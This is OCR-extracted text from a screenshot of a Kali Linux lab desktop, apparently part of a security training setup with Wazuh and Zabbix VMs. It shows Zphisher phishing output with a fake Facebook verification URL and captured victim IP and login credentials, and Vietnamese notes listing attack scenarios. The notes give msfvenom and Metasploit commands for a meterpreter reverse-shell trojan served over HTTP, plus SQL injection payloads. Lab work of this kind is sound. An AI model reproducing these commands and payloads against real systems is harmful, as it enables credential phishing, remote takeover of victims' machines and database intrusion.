 Library
Type here to sea...
My Computer
KaliLinux
Eve-ng
K8s_Master
K8s_Worker
Windows 10
Ubuntu Desktop
Zabbix
Wazuh
HIDS
Wazuh
Ubuntu Desktop
KaliLinux
1 2 3 4
2
7:32
Trash
File System
text
Home
khanh@khanhkali: ~/zphisher
File Actions Edit View Help
ZPHISHER 2.3.5
[-] URL 1 : https://cartridge-latino-proceed-declaration.trycloudflare.com
[-] URL 2 : https://
[-] URL 3 : https://blue-verified-badge-for-facebook-free@
[-] Waiting for Login Info, Ctrl + C to exit...
[-] Victim IP Found !
[-] Victim's IP : 1.54.18.150
[-] Saved in : auth/ip.txt
[-] Login info Found !!
[-] Account : admin
[-] Password : 12345
[-] Saved in : auth/usernames.dat
[-] Waiting for Next Login Info, Ctrl + C to exit.
khanhkali: ~
View Help
*~/Desktop/text - M
File Edit Search View Document Help
1 Kịch bản tấn công:
2 kịch bản 1: Phising
3 Dùng công cụ ZPHISER
4 copy URL
5
6 kịch bản 2: Malware
7
8 msfvenom -p windows/x64/meterpreter/reverse_tcp
LPORT=4444 -f exe -o trojan.exe
9
10 msfconsole
11 use exploit/multi/handler
12 set payload windows/x64/meterpreter/reverse_tcp
13 set LHOST 192.168.119.39 ( máy tấn công )
14 set LPORT 4444
15 exploit
16
17 sudo python3 -m http.server 80
18
19 kịch bản 3: Web attack
20 1. SQL injection
21 payload 1: ‘ OR 1=1#
22 payload 2: ' union select table_name,null from information_schema.tables#